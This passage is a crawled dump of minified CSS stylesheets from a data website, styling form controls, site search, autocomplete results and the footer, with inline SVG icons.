rgba(0,0,0,0.02);padding:0;margin:0;list-style:none}html[dir=rtl] ul.mtl-list-group{padding-right:0}ul.mtl-list-group.offset-out{margin-left:-30px;margin-right:-30px}ul.mtl-list-group li{background-color:#fff;padding:25px 30px;border-bottom:1px solid #ccc;overflow:hidden;cursor:pointer;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right;background-origin:content-box}ul.mtl-list-group li:hover{background-color:#f7f7f7}ul.mtl-list-group li:last-child{border-bottom:none}html[dir=rtl] ul.mtl-list-group li{background-position:left;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' transform='rotate(180,6,6)' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e")}ul.mtl-list-group li.with-secondary{padding:10px 30px}ul.mtl-list-group li.with-secondary .header{line-height:47px}ul.mtl-list-group li.with-secondary .body{white-space:inherit}ul.mtl-list-group li.no-action{background-image:none}html[dir=rtl] ul.mtl-list-group li.no-action{background-image:none}ul.mtl-list-group li.no-action .secondary{margin-top:10px}ul.mtl-list-group .body{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.mtl-list-group .secondary{display:inline-block;visibility:visible;font-size:0.75rem}.mtl-radio-btn{position:relative;width:12px;height:12px;display:inline-block}.mtl-radio-btn .mtl-radio-btn-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:50%}.mtl-radio-btn .mtl-radio-btn-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-radio-btn .mtl-radio-btn-input:checked+.mtl-radio-btn-bg{background-image:url([data-uri])}.mtl-radio-btn .mtl-radio-btn-input:focus+.mtl-radio-btn-bg{outline:2px solid}.mtl-radio-btn .mtl-radio-btn-input:disabled+.mtl-radio-btn-bg{opacity:0.7}.mtl-select{height:40px;border:0;border-bottom:1px solid #9b9b9b;color:rgba(0,0,0,0.87);font:16px 'PT Sans',sans-serif;box-sizing:border-box;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%239b9b9b' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-color:transparent;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-position:calc(100% - 5px);padding-left:0;padding-right:25px}.mtl-select:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%236080c0' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:calc(100% - 5px);background-color:transparent}html[dir=rtl] .mtl-select{background-position:5px;padding-left:25px;padding-right:0}html[dir=rtl] .mtl-select:hover{background-position:5px}.mtl-select::-ms-expand{display:none}@media screen and (min-width:0\0){.mtl-select{background:none \9;padding:5px \9}}.mtl-selectbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-selectbox .mtl-selectbox-label{position:absolute;left:0;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer;color:#000;font-size:16px}.mtl-selectbox .mtl-selectbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-selectbox .mtl-select{height:25px;transition:all 0.15s ease;position:absolute;top:25px;width:100%}.mtl-selectbox .mtl-select:not(.empty)+.mtl-selectbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus{outline:none}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label+.mtl-selectbox-border{transform:scaleX(1)}.mtl-selectbox .mtl-selectbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}@keyframes mtl-snackbar-animation-top{to{bottom:20px;
opacity:1}}
@keyframes mtl-snackbar-animation-bottom{to{bottom:-50px;
opacity:0}}
.mtl-snackbar{min-width:360px;height:48px;box-shadow:0 6px 6px 0 rgba(0,0,0,0.24),0 0 6px 0 rgba(0,0,0,0.12);font-size:14px;color:#fff;background-color:rgba(53,61,64,0.97);padding:16px;position:fixed;z-index:10;left:20px;bottom:-50px;box-sizing:border-box;opacity:0}.mtl-snackbar .action{color:#859dce;float:right;background:none;border:none;height:36px;margin-top:-10px}html[dir=rtl] .mtl-snackbar{text-align:right}html[dir=rtl] .mtl-snackbar .action{float:left}.mtl-snackbar.mtl-snackbar_opening{animation-name:mtl-snackbar-animation-top;animation-duration:0.2s}.mtl-snackbar.mtl-snackbar_opened{bottom:20px;opacity:1}.mtl-snackbar.mtl-snackbar_closing{animation-name:mtl-snackbar-animation-bottom;animation-duration:0.2s}.mtl-textbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-textbox .mtl-textbox-label{position:absolute;left:0;font-size:16px;color:#6c6c6c;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer}.mtl-textbox .mtl-textbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-textbox .mtl-textbox-input{-webkit-appearance:none;width:100%;border:0;height:25px;font:16px 'PT Sans',sans-serif;border-bottom:1px solid #9b9b9b;background:none;border-radius:0;color:#000;transition:all 0.15s ease;position:absolute;top:25px;box-sizing:border-box}.mtl-textbox .mtl-textbox-input:hover{background:rgba(34,50,84,0.03)}.mtl-textbox .mtl-textbox-input:not(:placeholder-shown)+.mtl-textbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:not(:-ms-input-placeholder)+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus{background:none;outline:none}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label+.mtl-textbox-border{transform:scaleX(1)}.mtl-textbox .mtl-textbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}.mtl-textbox .knoema-ico{position:absolute;top:25px;height:20px;width:20px;line-height:20px;font-size:20px;text-align:center;font-weight:500;color:#6080c0;cursor:pointer}html:not([dir='rtl']) .mtl-textbox .knoema-ico{right:0}html[dir='rtl'] .mtl-textbox .knoema-ico{left:0}body.community .mtl-textbox .knoema-ico{color:#2050be}.mtl-textbox.error .mtl-textbox-border{background-color:#f50}.mtl-textbox.error .mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-input{border-bottom:1px solid #f50}.mtl-textbox.error .mtl-textbox-input:focus+.mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-helper{display:inline;color:#f50}@supports (-ms-ime-align: auto){.mtl-textbox .mtl-textbox-input+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}}
html[dir=rtl] .mtl-textbox .mtl-textbox-border{right:0;left:auto}html[dir=rtl] .mtl-textbox .mtl-textbox-label{right:0;left:auto}.mtl-container .capital{text-transform:capitalize}.mtl-container h1,.mtl-container h2,.mtl-container h3{margin-bottom:0}.mtl-container h1{font-size:2rem;font-weight:normal;color:#222240;margin-top:1rem}.mtl-container h3{font-size:1rem;font-weight:normal;color:#6080c0;margin-top:0.5rem}.mtl-container .body{color:#606060}.mtl-container select{margin-bottom:1.5rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less
body_size: 2187
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#search-query-correct{margin-top:2px;font-size:0.9em;color:#222240}div#search-query-correct a{color:#2050be;text-decoration:none}#site-search{position:relative}#site-search div#search-show-more-results,#site-search div#site-search-button{display:inline-block;width:40px;height:40px;background-image:url('/img/v3/search/site-search-button.png')}html[dir='rtl'] #site-search div#search-show-more-results,html[dir='rtl'] #site-search div#site-search-button{float:left}#site-search input#search-query{vertical-align:top;background:url('/img/v3/search/site-search-input.png');background-position:-5px 0px;background-repeat:no-repeat;border:0;width:845px;height:40px;line-height:40px;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;color:#666;padding:0px 10px 0px 10px}.v7 #site-search input#search-query{font-family:'PT Sans',sans-serif}#site-search input#search-query:focus{outline:none;border-color:#000}#site-search .query-dropdown{display:none}#site-search div#site-search-examples{margin-top:5px;font:bold 12px 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #site-search div#site-search-examples{margin-right:5px}#site-search div#site-search-examples>div{visibility:hidden}#site-search div#site-search-examples.visible>div{visibility:visible}#site-search div#search-progress{display:none;position:absolute;top:12px;right:15px}html[dir='rtl'] #site-search div#search-progress{left:50px;right:auto}.community-v2 #site-search form{position:relative}.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{cursor:pointer;width:18px;height:18px;position:absolute;top:10px;right:10px;float:right;background-repeat:no-repeat;background-color:transparent;background-image:url("/img/community/v2/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{background-image:url("/img/community/v2/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .community-v2 #site-search div#search-show-more-results,html[dir='rtl'] .community-v2 #site-search div#site-search-button{right:880px}.community-v2 #site-search input#search-query{vertical-align:top;height:39px;color:#000;padding:0 10px;width:890px;background-image:url("/img/v4/search_input_form.png");background-position:0 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search input#search-query{background-image:url("/img/v4/search_input_form-x2.png");background-size:cover}}.community-v2 #site-search input#search-query.default{color:#a0a0a0}html[dir='rtl'] .community-v2 #site-search input#search-query{margin-right:0}.community-v2 #site-search div#search-progress{top:12px;right:45px}html[dir='rtl'] .community-v2 #site-search div#search-progress{left:45px}.community-v2 #site-search div#site-search-examples{font-weight:normal}.community-v2 #site-search div#site-search-examples label{color:#a0a0a0}.community-v2 #site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none}html[dir='rtl'] .community-v2 #site-search div#site-search-examples{margin-right:0}.community-v2 #site-main.search #site-search div#search-progress{top:12px}.search-autocomplete-results{padding:0px;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.85);overflow:hidden;z-index:1000}.search-autocomplete-results ul{margin:0px;padding:0px;list-style-position:outside;list-style:none}html[dir='rtl'] .search-autocomplete-results ul{padding:0}.search-autocomplete-results ul li{margin:0px;padding:2px 15px;cursor:pointer;display:block;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;overflow:hidden}.v7 .search-autocomplete-results ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results ul li a.keyword-search-autocomplete-result{text-decoration:none}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text .search-autocomplete-select{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-arrow-margin{margin:0 10px 0 10px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-angle-margin{margin:0 6px 0 6px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-item{color:#222}hr.autocomplete{margin:0 35px 0 35px}#instant-answer-source a{text-decoration:none}#instant-answer-source .icon{display:inline-block;vertical-align:middle;width:227px;height:151px;padding-right:30px;background-repeat:no-repeat}#instant-answer-source .info{display:inline-block;vertical-align:middle;width:calc(100% - (227px + 35px));margin-bottom:30px}#instant-answer-source .buttons-panel{padding-top:30px}#instant-answer-source .explore-data{min-width:140px;max-width:240px;font-size:14px;text-transform:uppercase;padding:0.8em 1.2em;font-weight:bold;border-radius:3px}#autocomplete-instanswer{color:#000;font-weight:normal;position:relative}#autocomplete-instanswer .instanswer-title{font-size:16px;font-weight:bold}.home #autocomplete-instanswer .instanswer-title{font-size:24px}.home:not(.visible) #autocomplete-instanswer .instanswer-title{font-size:16px}#autocomplete-instanswer .infographics-image{width:180px;height:110px}#autocomplete-instanswer .page-description{color:gray;font-size:11px;height:110px;font-weight:normal;padding-right:180px;padding-left:20px;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden !important}#autocomplete-instanswer .instanswer-block{white-space:nowrap;min-height:45px;padding-top:10px;font-weight:normal;min-width:330px}#autocomplete-instanswer .block-item{vertical-align:middle;display:inline-block}#autocomplete-instanswer .divider{vertical-align:middle;margin-right:5px;display:inline-block;width:0;height:13px;border-left:1px solid #ccc;border-right:1px solid #ccc}html[dir='rtl'] #autocomplete-instanswer .divider{margin-right:0;margin-left:5px}#autocomplete-instanswer .instanswer-value{font-size:30px;font-weight:bold}.home #autocomplete-instanswer .instanswer-value{font-size:32px}.home:not(.visible) #autocomplete-instanswer .instanswer-value{font-size:30px}#autocomplete-instanswer .dataset-metadata{font-size:11px;padding-top:10px;padding-bottom:10px;font-weight:normal}#autocomplete-instanswer .instanswer-units{padding-left:5px;font-size:11px;font-weight:bold}html[dir='rtl'] #autocomplete-instanswer .instanswer-units{padding-left:0;padding-right:10px}.home #autocomplete-instanswer .instanswer-units{font-size:14px}.home:not(.visible) #autocomplete-instanswer .instanswer-units{font-size:11px}#autocomplete-instanswer .instanswer-links-block{font-weight:normal;padding:10px 0 5px 0}#autocomplete-instanswer .instanswer-link{margin-right:5px;font-size:13px;color:#2050be;font-weight:normal}#autocomplete-instanswer .instanswer-link:hover{font-weight:normal;text-decoration:underline}html[dir='rtl'] #autocomplete-instanswer .instanswer-link{margin-right:0;margin-left:5px}.home #autocomplete-instanswer .instanswer-link{font-size:16px}.home:not(.visible) #autocomplete-instanswer .instanswer-link{font-size:13px}#autocomplete-instanswer .instanswer-top-block{font-size:25px;font-weight:bold;line-height:20px;position:relative;display:inline-block}.home #autocomplete-instanswer .instanswer-top-block{line-height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-top-block{line-height:20px}#autocomplete-instanswer .dataset-title{text-overflow:ellipsis;overflow:hidden;font-weight:bold;width:100%}#autocomplete-instanswer .source-name{font-size:11px;font-weight:normal}html:not([dir='rtl']) #autocomplete-instanswer .source-name{padding-left:8px}html[dir='rtl'] #autocomplete-instanswer .source-name{padding-right:8px}#autocomplete-instanswer .source-name-source{word-wrap:break-word;display:inline-block}#autocomplete-instanswer .instanswer-flag{width:30px;height:18px}.home #autocomplete-instanswer .instanswer-flag{width:46px;height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-flag{width:30px;height:18px}#autocomplete-instanswer .instanswer-datasourse-image{width:30px;height:20px;background-size:30px,20px;background-color:transparent;background-repeat:no-repeat}#autocomplete-instanswer .instanswer-chart{width:80px;height:30px;padding-left:10px;font-weight:normal}html[dir='rtl'] #autocomplete-instanswer .instanswer-chart{padding-left:0;padding-right:20px;float:left}.home #autocomplete-instanswer .instanswer-chart{width:120px;height:45px}.home:not(.visible) #autocomplete-instanswer .instanswer-chart{width:80px;height:30px}#autocomplete-instanswer .instanswer-description{color:gray;font-size:11px;font-weight:normal;margin:5px 0;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden}.home #autocomplete-instanswer .instanswer-description{font-size:12px}.home:not(.visible) #autocomplete-instanswer .instanswer-description{font-size:11px}#autocomplete-instanswer .dataset-description{max-height:40px}#autocomplete-instanswer .chevron{position:absolute;right:0px;top:6px;vertical-align:middle;display:inline-block;background-image:url('/img/v7/chevron-right.png');background-color:transparent;width:12px;height:12px;-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in}html[dir='rtl'] #autocomplete-instanswer .chevron{right:auto;left:20px;-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}#autocomplete-instanswer:hover .move-right{-webkit-transform:translate(10px,0);-o-transform:translate(10px,0);-moz-transform:translate(10px,0);transform:translate(10px,0)}html[dir='rtl'] #autocomplete-instanswer:hover .move-right{-webkit-transform:translate(-10px,0) scaleX(-1);-o-transform:translate(-10px,0) scaleX(-1);-moz-transform:translate(-10px,0) scaleX(-1);transform:translate(-10px,0) scaleX(-1)}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div.search-autocomplete-results{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
.search-autocomplete-select{background-color:#f7f7f7;color:#000}.search.hide-dataset-source .dataset-result-metadata .metadata-value-source{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less
body_size: 4515
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}body{background-color:#fff}div#site-holder{width:100%;min-width:940px;overflow-x:hidden}div#site-holder.page-edit-mode{background-color:#edf2f6}div#site-holder.page-edit-mode #site-header{display:none}div#site-holder.page-edit-mode #site-main{margin-top:130px;box-shadow:none;padding-top:15px;margin-bottom:15px}div#site-holder.page-edit-mode #site-main.themed{margin-top:170px}div#site-holder div#sidebar-left{display:none}div#site-main{width:910px;margin:auto;position:relative}#site-holder.with-sidebar-left div#site-main,#site-holder.with-access-denied div#site-main,#site-holder.page-not-found div#site-main{margin:20px auto}#site-holder.page-oops-appliances div#site-main{margin:20px auto}div#site-main.page-edit-mode{position:static}div#site-holder.v4 div#site-main{box-shadow:none;width:100%;margin:auto;padding:0}div#site-main.view,div#site-main.dsbrowser{width:940px;padding:0}div#site-main.view.presentation,div#site-main.dsbrowser.presentation{margin-top:85px;padding-top:15px}div#site-main.data-product{padding-top:0;box-shadow:0 20px 100px 50px #ecece7}div#site-main.search{background:url(/img/v4/bg_under_search.png) repeat-x left 55px}div#site-main.search.data-product{background:none}div#site-main.view,div#site-main.with-shadow,#site-holder.with-sidebar-left div#site-main{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-main.view.shadow-off,div#site-main.with-shadow.shadow-off,#site-holder.with-sidebar-left div#site-main.shadow-off{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-main.with-shadow{margin:20px auto}div#site-main.wide.v7{width:100%;padding:0;margin-top:0}div#site-main.our-products,div#site-main.knoema-professional,div#site-main.v7.signup,div#site-main.v7.signin{width:100%;margin-top:0 !important;border-top:1px solid #eee}div#site-main.top-margin{margin-top:20px}div#site-main.search{border-top:1px solid #eee}div#site-header{background-color:#fff}div#site-footer-links{width:940px;margin:auto;background-color:#fff;margin-top:-20px}div#site-holder.v4 div#site-footer-links{width:100%}div#site-navigation{display:none}div#site-footer-copyright{background-color:#232330;font-family:"Open Sans",Sans serif;font-weight:normal;font-size:16px;line-height:1.5;color:#fff;text-align:center;padding:90px 0 0 0;position:relative}div#site-footer-copyright>.wrapper{height:470px}div#site-footer-copyright .wrapper{width:940px;margin:auto;text-align:left;overflow:hidden;position:relative;z-index:1}div#site-footer-copyright .wrapper #newsletter-empty{width:174px}html[dir='rtl'] div#site-footer-copyright .wrapper{text-align:right}div#site-footer-copyright .wrapper div{vertical-align:top;display:inline-block;zoom:1}div#site-footer-copyright .wrapper div h4{margin:0 0 20px;font-size:16px;font-weight:700;line-height:23px}div#site-footer-copyright .wrapper div ul{margin:0;padding:0}div#site-footer-copyright .wrapper div ul li{list-style-type:none}div#site-footer-copyright .wrapper .footer-columns{margin:0;font-size:0;overflow:visible;width:500px;white-space:nowrap;display:inline-flex}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous{overflow:hidden;justify-content:space-between}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div{flex-basis:23%;max-width:none;margin:0}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div.small{flex-basis:19%}div#site-footer-copyright .wrapper .footer-columns>div{white-space:normal;font-size:16px;flex-basis:24%;margin-right:30px;word-break:break-word}div#site-footer-copyright .wrapper .footer-columns>div h4{word-break:normal}div#site-footer-copyright .wrapper .footer-columns>div.small{max-width:100px}html[dir='rtl'] div#site-footer-copyright .wrapper .footer-columns>div{margin-left:30px;margin-right:0}div#site-footer-copyright .wrapper .footer-columns a{margin-bottom:0.5em}div#site-footer-copyright .wrapper .footer-columns.ja>div.for-users.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .footer-columns.ja>div.legal.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .first-column{width:423px;margin:0 0 34px 0}div#site-footer-copyright .wrapper .first-column.subscription.anonymous{width:340px}div#site-footer-copyright .wrapper .second-column{width:calc(100% - 430px)}div#site-footer-copyright .wrapper .social.subscription{margin-right:50px;display:flex;justify-content:flex-start;align-items:center}html[dir='rtl'] div#site-footer-copyright .wrapper .social.subscription{margin-left:50px;margin-right:0}div#site-footer-copyright .wrapper a{font-weight:300;font-size:16px;display:inline-block;color:#fff;text-decoration:none}div#site-footer-copyright .wrapper a:hover{color:#6080c0}div#site-footer-copyright .wrapper .social a{vertical-align:middle;display:inline-block;border:none;background-color:#fff;width:32px;height:32px;border-radius:4px;display:flex;justify-content:center;align-items:center;transition:background-color 0.3s}html:not([dir='rtl']) div#site-footer-copyright .wrapper .social a{margin-right:25px}html[dir='rtl'] div#site-footer-copyright .wrapper .social a{margin-left:25px}div#site-footer-copyright .wrapper .social a:hover{background-color:#b8c7dd}div#site-footer-copyright .wrapper .social a:after{content:"";width:18px;height:18px;background:url("/Img/v8/footer/social.png") left no-repeat;background-size:auto 18px}div#site-footer-copyright .wrapper .social a.facebook:after{background-position-x:-18px}div#site-footer-copyright .wrapper .social a.linked-in:after{background-position-x:-36px}div#site-footer-copyright .wrapper .knoema-logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %23fff'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%23fff' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:200px 47px;width:200px;height:47px;background-size:contain;background-repeat:no-repeat}div#site-footer-copyright .wrapper #mission{display:inline-block;width:280px;font-weight:300}div#site-footer-copyright #copyright{font-size:12px;color:#fff;width:100%;display:block;bottom:0;position:absolute;text-align:left;padding:30px 0;border-top:1px solid #797e80}html[dir='rtl'] div#site-footer-copyright #copyright{text-align:right}html[dir='rtl'] div#site-footer-copyright #copyright.plain{text-align:left;left:0px}div#site-footer-copyright #copyright span{display:inline-block;padding:0 1em;margin:0 1em;border-left:1px solid #fff}html[dir='rtl'] div#site-footer-copyright #copyright span{border-left:none;border-right:1px solid #fff}div#pager{font-family:'PT Sans',sans-serif}.v4 div#site-search{width:910px;margin:20px auto 0 auto;padding:0 0 10px 0;background:none}div#site-search div#site-search-button{position:absolute;right:0;padding:0 25px;color:#fff;background-color:#2050be;font:bold 10.5pt 'PT Sans',sans-serif;border-radius:3px;line-height:38px;height:38px;background-image:none;cursor:pointer}html[dir='rtl'] div#site-search div#site-search-button{right:820px}.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .v4 div#site-search div#site-search-button,html[dir='rtl'] .data-product div#site-search div#site-search-button{right:885px}div#site-search div#search-progress{top:12px;right:110px}html[dir='rtl'] div#site-search div#search-progress{left:120px}.data-product div#site-search div#search-progress{right:35px}html[dir='rtl'] .data-product div#site-search div#search-progress{right:unset;left:35px}div#site-search div#site-search-examples{font:9pt 'PT Sans',sans-serif;color:#2050be}div#site-search div#site-search-examples label{color:#a0a0a0}div#site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none;font:9pt 'PT Sans',sans-serif}html[dir='rtl'] div#site-search div#site-search-examples{margin-right:0}div#site-search ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results.home:not(.visible){z-index:10;margin-top:-1px;box-sizing:border-box;margin-left:1px}.search-autocomplete-results.home:not(.visible) .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.home:not(.visible) ul li{font-size:16px}html:not([dir='rtl']) .search-autocomplete-results.home:not(.visible) ul li{padding-left:14px}html[dir='rtl'] .search-autocomplete-results.home:not(.visible) ul li{padding-right:14px}.search-autocomplete-results.home:not(.visible) ul li:first-child{font-weight:normal}.search-autocomplete-results ul li{font:normal 20px 'PT Sans',sans-serif;padding-left:14px;padding-right:14px;color:#292929;padding-top:5px;padding-bottom:5px;font-size:16px;margin-top:8px;margin-bottom:8px}.search-autocomplete-results ul li:first-child{margin-top:8px}.search-autocomplete-results ul li:last-child{margin-bottom:8px}.search-autocomplete-results.instant 